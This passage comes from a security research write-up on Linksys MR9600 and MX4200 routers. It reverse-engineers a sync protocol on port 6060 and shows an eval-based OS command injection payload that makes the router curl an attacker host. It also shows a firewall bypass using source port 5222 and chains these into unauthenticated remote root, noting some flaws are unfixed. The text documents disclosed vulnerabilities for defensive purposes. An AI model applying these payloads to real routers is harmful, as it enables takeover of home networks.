sed -r "s/^[^:]+:://g" |

while read i; do

echo "$i;"

done)"

logstatus "Processing Node Slave offline messages"

eval $VARS

To understand what is happening there, we need to know the syscfg command, which gets executed first. It is used to store persistent key value pairs on the device. syscfg set <key> <value> can set those values, while syscfg get <key> retrieves the value of the specified key. syscfg show is used to display all the saved key value pairs, as shown in the following:

1

2

3

4

5

6

7

8

linksys@192.168.2.1:~$ syscfg show

smart_connect::wl1_sta_inf=eth5

user_1_id=1000

user_1_group=admin

ui::remote_host=cloud1.linksyssmartwifi.com

device::uuid=FBFA9E31-BE8C-4B63-A0BE-E89F80B304EA

[...]

As you can see, some keys follow the scheme of <key>::<subkey> which only seems to be an organizing strategy as there is no hierarchy for the keys. This is also useful in the bash script above, because after printing all key value pairs, it filters them for the string node-off using grep.

1

2

3

4

5

6

7

linksys@192.168.2.1:~$ syscfg show | grep node-off

node-off::min_offline_time=3

node-off::enabled=1

node-off::cache_dir=/tmp/msg

node-off::enable_cloud=1

node-off::debug=0

After some sed and bash magic, those five key value pairs get transformed into shell commands that set these as environment variables.

1

2

3

4

5

6

linksys@192.168.2.1:~$ syscfg show | grep node-off | sed -r "s/^[^:]+:://g" | while read i; do echo "$i;"; done

min_offline_time=3;

enabled=1;

cache_dir=/tmp/msg;

enable_cloud=1;

debug=0;



To exploit this behavior, we would need a way to set a syscfg entry ourselves. Thankfully, the sct_server running on port 6060 can not only be used to fetch data from the router, but also to send data to it. By looking at the decompiled code from Ghidra, we can see that next to the message type sync_request, there is also update.

Handling of

Handling of sync_request or update

By reverse engineering more code from the binary, we can understand the protocol which works as follows.

First, the server expects a header from the client, part of it is already shown previously when intercepting the TLS-SRP connection. The header has the following structure, shown with an example header:

1

2

3

Data: | 4f 53 43 54 | 79 e0 b4 31 | 20 fc f4 35 | 00 00 00 60 | 00 00 |

-------------------------------------------------------------------------------

Meaning: | Magic bytes | Header checksum | Payload checksum | Payload length | Counter |

The Header checksum is a CRC32 checksum of the header itself with the Header checksum and Payload checksum all 0x00.

The Payload checksum is a CRC32 as well but calculated from the payload sent after the header.

Speaking of the payload, it is a JSON object as a null-terminated string containing the keys “version”, “type” and “client_id” at minimum. For pushing data to the router, the key “data” will be used containing another JSON object like the following:

1

2

3

4

5

6

7

8

9

10

11

12

{

"version": "0.1",

"type": "update",

"client_id": "FBFA9E31-BE8C-4B63-A0BE-E89F80B304EA",

"data": {

"WLAN": {

"syscfg": [

{"SySS": "1"}

]

}

}

}

Sending this as a payload with the proper header results in the following syscfg entry:

1

2

3

linksys@192.168.2.1:~$ syscfg show | grep SySS

FBFA9E31-BE8C-4B63-A0BE-E89F80B304EA::SySS=1



As you can see, the first part of the key is the client_id value, a UUID value. But as Ghidra shows, the code only checks if the value exists at all and is not null. Not if it is an actual UUID.

Verifying

Verifying client_id is not null

By setting the client_id value to node-off, we get the same scheme of the other syscfg entries that is used in the script above.

If we now set the value of SySS to an OS command injection payload, the eval command will execute anything we want.

1

2

3

4

5

6

7

8

9

10

11

12

{

"version": "0.1",

"type": "update",

"client_id": "node-off",

"data": {

"WLAN": {

"syscfg": [

{"SySS": "; curl http://192.168.2.57/pwnd"}

]

}

}

}

1

2

3

linksys@192.168.2.1:~$ syscfg show | grep SySS

node-off::SySS=; curl 192.168.2.57/pwnd

And after waiting a minute, we can see the request on our attacker machine:

1

2

3

4

attacker@192.168.2.57:~$ python -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

192.168.2.1 - - [04/Feb/2025 13:35:00] "GET /pwnd HTTP/1.1" 404 -

This vulnerability was reported to Linksys with the security advisory SYSS-2025-011.

After finding this vulnerability, we got a successful exploit chain to get root access on the MR9600 and MX4200 from inside the local network without physical access. All we need to do is to use the SQL injection described in Hacking without physical access to create our own TLS-SRP credentials and then use the OS command injection above to execute arbitrary commands as root. Yes, we could also use the OS command injection found in the username itself, but as already describes, this is fixed for other models.

Only LAN?

At this point in time, the Linksys router can only get rooted from within the local network. But what if this would also be possible over the internet? This would definitely increase the criticality…

After looking at the routers again, something interesting, we did not look at before, caught our interest in the iptables rules of the MX4200:

1

2

3

4

5

6

7

linksys@192.168.2.1:~$ iptables -S

[...]

-A INPUT -i eth0 -j wan2self

-A wan2self -j wan2self_ports

-A wan2self_ports -p tcp -m tcp --sport 5222 -j xlog_accept_wan2self

-A xlog_accept_wan2self -j ACCEPT

[...]

Wait, what? These rules seemingly allow incoming TCP traffic, if it originates from port 5222, meaning: from the WAN interface.

For a quick test, we hook up our system to the WAN port of the router and provide internet access as well as DHCP to simulate the router directly being connected to an ISP. After scanning for port 443 normally, the packets get dropped by the MX4200:

1

2

3

4

5

attacker@203.0.113.1:~$ nmap -sS -p 443 203.0.113.153

Host is up (0.0011s latency).

PORT STATE SERVICE

443/tcp filtered https

Then, we change the command to set the source port by adding -g 5222 and hit enter:

1

2

3

4

5

attacker@203.0.113.1:~$ nmap -sS -p 443 203.0.113.153 -g 5222

Host is up (0.0011s latency).

PORT STATE SERVICE

443/tcp open https

As you can see, these rules do not seemingly allow incoming TCP traffic, they actually do allow incoming TCP traffic, as long as the source port is set to 5222. This is not only restricted to the web interface on port 443, but affects all services listening on 0.0.0.0, including the service listening on port 6060, containing the previous vulnerabilities, which are now exploitable over the internet, as long as no additional firewall is used.

This vulnerability was reported to Linksys with the security advisory SYSS-2025-014.

Conclusion

By combining our gained knowledge, we found a way to

- Execute OS commands as root

- without authentication (or by adding our own credentials through SQL injection)

- remotely over the internet

The effect can reach from accessing the web interface for turning off the parental controls over compromising the device in order to intercept packets and getting into a machine-in-the-middle position all the way to creating entire botnets of Linksys routers. These vulnerabilities only affect Linksys as their mesh technology was the focus of this research, but because other manufacturers use their own proprietary protocols and technologies, there might be more to this story when looking at other brands.

Important to note is that these routers need an additional modem to be used with DSL, cable, etc., but provide features to be able to connect directly to the ISP (PPPoE, etc.). Accordingly, many households will probably use the Linksys models as their main router and the modem would just redirect traffic without providing an additional firewall in between, thus making the devices exploitable over the internet.

At time of writing, Linksys fixed the vulnerability reported as SYSS-2025-014 in the newest firmware update. Shortly after discovering the vulnerabilities, a “quick” scan of the internet showed about 12.000 vulnerable devices. Around six months after the fix was available, this number shrunk to around 4.000. A reason for this large drop is probably because the Linksys routers support auto-update, which is enabled by default and installs new firmware updates without any user interaction.

SYSS-2025-001, SYSS-2025-002, SYSS-2025-009, SYSS-2025-010 and SYSS-2025-011 have no fix available and are therefore still exploitable.

Vulnerability Summary

We initially reported all described vulnerabilities to Linksys in February 2025.

Details about the vulnerabilities and their solution state are provided in the following security advisories:

| Product | Vulnerability Type | SySS ID | CVE ID |

|---|---|---|---|

| Linksys MR9600 & MX4200 | Path Traversal (CWE-22) | SYSS-2025-001 | CVE-2026-25603 |

| Linksys MR9600 & MX4200 | Missing Authentication for Critical Function (CWE-306) | SYSS-2025-002 | CVE-2026-27846 |

| Linksys MR9600 & MX4200 | SQL Injection (CWE-89) | SYSS-2025-009 | CVE-2026-27847 |

| Linksys MR9600 & MX4200 | OS Command Injection (CWE-78) | SYSS-2025-010 | CVE-2026-27848 |

| Linksys MR9600 & MX4200 | OS Command Injection (CWE-78) | SYSS-2025-011 | CVE-2026-27849 |

| Linksys MX4200 | Improper Verification of Source of a Communication Channel (CWE-940) | SYSS-2025-014 | CVE-2026-27850 |

A proof of concept video demonstrating one of the attacks can also be found on our SySS YouTube channel.